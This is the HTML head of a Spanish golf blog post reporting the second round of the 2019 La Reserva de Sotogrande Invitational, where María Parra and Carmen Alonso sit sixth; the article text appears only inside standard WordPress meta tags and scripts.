

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hierro1.es/2019/05/17/carmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika/
body_size: 15497
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Carmen Alonso y María Parra aguantan el tirón en el La Reserva de Sotogrande Invitational hosted by ANNIKA &#8211; Hierro1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed" href="https://hierro1.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed de los comentarios" href="https://hierro1.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hierro1.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://hierro1.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hierro1.es/wp-json/wp/v2/posts/2030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hierro1.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://hierro1.es/2019/05/17/carmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika/" />
<link rel='shortlink' href='https://hierro1.es/?p=2030' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2019%2F05%2F17%2Fcarmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2019%2F05%2F17%2Fcarmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika%2F&#038;format=xml" />
<meta name="follow.[base64]" content="1l3GDAdBpWQXsyBM0lll"/><meta property="og:image:secure_url" content="https://hierro1.es/wp-content/uploads/2019/05/María-Parra-Viernes-1.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://hierro1.es/wp-content/uploads/2019/05/María-Parra-Viernes-1.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="2362" data-id="sfsi" /><meta property="og:image:height" content="1318" data-id="sfsi" /><meta property="og:url" content="https://hierro1.es/2019/05/17/carmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika/" data-id="sfsi" /><meta property="og:description" content="
“Ha sido una guerra para todas
las jugadoras”, resumía María Parra con tino nada más finalizar su segunda
vuelta del La Reserva de Sotogrande Invitational hosted by ANNIKA, torneo del
Ladies European Tour que se juega esta semana en el campo de golf de La Reserva Club de
Sotogrande. Se levantó el viento de poniente e hizo estragos en las tarjetas
de un buen número de golfistas, y no llegan a la decena las que han conseguido
batir al recorrido de Sotogrande después de los 36 primeros hoyos. Al frente de
ellas, la alemana Esther Henseleit y la inglesa Charlotte Thompson con -5 en el
acumulado, y a solo tres golpes y en sexta posición las mejores españolas, María
Parra y Carmen Alonso.



Tanto Thompson como Henseleit, la mejor novata por el momento en la
temporada del Ladies European Tour con cinco puestos entre las diez mejores,
salían razonablemente bien paradas del duro duelo que libraban con el campo y
el viento en un día en que hacía falta la calculadora.



“Una vuelta de par está muy bien, porque el viento era de locos y a
veces había que pegar tres palos más o menos que ayer. No he estado tan
fina con el putt como ayer, pero estoy muy contenta”, declaraba la alemana, que
en el hoyo 16 ha pegado un drive de 324 metros. “Ha sido increíble, he pegado
un drive normal, y he dejado la bola a 120 yardas aproximadamente, y he pegado
el wedge”.



Es un ejemplo muy visual de lo
que han tenido que afrontar las golfistas en La Reserva Club de Sotogrande. Con
solo seis vueltas bajo par (entre 126 participantes), todo lo que estuviera
cerca de esa referencia se consideraba un triunfo, y es por tanto comprensible
la satisfacción de Carmen Alonso, que le ha restado dos golpes a la tarjeta en
un día en que muchas golfistas acabaron pidiendo la hora.



“Estoy contentísima. Ha sido un día complicado y parece que
nos esperan otros dos iguales. El campo está en muy buenas condiciones, pero no
es fácil. Hemos hecho un buen trabajo y creo que hay que seguir dándole duro y
todo se verá”, recapitulaba la vallisoletana.



Además de saber manejarse con el viento, Alonso encontraba
en los peliagudos greens de La Reserva Club de Sotogrande, un inesperado aliado.



“La estoy rodando muy bien, si bien es cierto que los greens
están en magníficas condiciones. Lo importante aquí es dejarla en la plataforma
donde está la bandera porque puedes tener doble caída, sobre todo con el pelo
que influye bastante, pero estamos tirando buenos putts”, terminaba Alonso.



También hay que destacar la gran actuación de María Hernández,
décima, y Piti Martínez Bernal, decimoquinta. En total, ocho españolas jugarán
el fin de semana (todas las mencionadas más Silvia Bañón, Luna Sobrón, Elia Folch
y María Beautell) al superar el corte establecido en +7.



En el plantel internacional, también cabe reseñar el gran
rendimiento de dos jugadoras francesas, Celine Herbin y Camille Chevalier, que
son las únicas capaces de batir al campo en las dos jornadas (con sendos 70
ambas).



Teletipo desde La Reserva Club de Sotogrande



• Durante el
sábado, las golfistas del La Reserva de Sotogrande Invitational hosted by
ANNIKA también tendrán la oportunidad de colaborar con su talento con la Asociación
Española Contra el Cáncer: por cada
birdie que logren en la jornada, la organización del torneo donará 100 € a la &nbsp;AECC; por cada eagle, 500 €; y por cada hoyo
en uno, 1000 €. Sin duda, la mejor motivación para unas golfistas que estarán
contribuyendo con sus aciertos a la mejor causa posible a la vez que pugnan por
mejorar su clasificación.



• Hace nueve años
compartieron programa de televisión y ahora les ha vuelto a unir el golf.
Celine Herbin y Juan Ochoa concursaron en 2010 en El Legado, aquel formato de
Canal+ Golf que buscaba jóvenes talentos y pretendía servir de trampolín para
sus carreras. Nueve años después, Ochoa, profesional de golf que compite en el
Alps Tour y en el circuito nacional, le hace de caddie a Herbin en este torneo
del Ladies European Tour. ¿Lo más difícil con su nueva jefa? Más que acertar
con las distancias, colocarse bien y conocer sus peculiaridades. 



• La jugadora india Tvessa Malik ha firmado el primer hoyo en
uno de la historia del La Reserva de Sotogrande Invitational hosted by ANNIKA,
al anotar su tiro de salida en el par 3 del hoyo 15. Por desgracia, después del
alegrón llegó el disgusto, ya que dos bogeys en los dos hoyos siguientes
sacaron a Malik del corte por un solo impacto.



La Reserva de Sotogrande Invitational está patrocinado por Sotogrande SA, empresa fundadora de Sotogrande, y organizado por Deporte &amp; Business y el Ladies European Tour. El torneo contará con una amplia cobertura televisiva internacional y los espectadores de nuestro país pueden disfrutarlo en directo durante los cuatro días a través de Movistar Golf, Teledeporte y Andalucía TV.



Vídeo de la entrevista a María Parra








" data-id="sfsi" /><meta property="og:title" content="Carmen Alonso y María Parra aguantan el tirón en el La Reserva de Sotogrande Invitational hosted by ANNIKA" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hierro1.es/wp-content/uploads/2018/03/featured-800x300.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Carmen Alonso y María Parra aguantan el tirón en el La Reserva de Sotogrande Invitational hosted by ANNIKA" />
<meta property="og:url" content="https://hierro1.es/2019/05/17/carmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika/" />
<meta property="og:description" content="“Ha sido una guerra para todas las jugadoras”, resumía María Parra con tino nada más finalizar su segunda vuelta del La Reserva de Sotogrande Invitational hosted by ANNIKA, torneo del Ladies Europe…" />
<meta property="article:published_time" content="2019-05-17T20:02:39+00:00" />
<meta property="article:modified_time" content="2019-06-26T17:53:21+00:00" />
<meta property="og:site_name" content="Hierro1" />
<meta property="og:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/Mar%C3%ADa-Parra-Viernes-1.jpg?fit=1200%2C670&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="670" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Carmen Alonso y María Parra aguantan el tirón en el La Reserva de Sotogrande Invitational hosted by ANNIKA" />
<meta name="twitter:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/Mar%C3%ADa-Parra-Viernes-1.jpg?fit=1200%2C670&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-2030 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
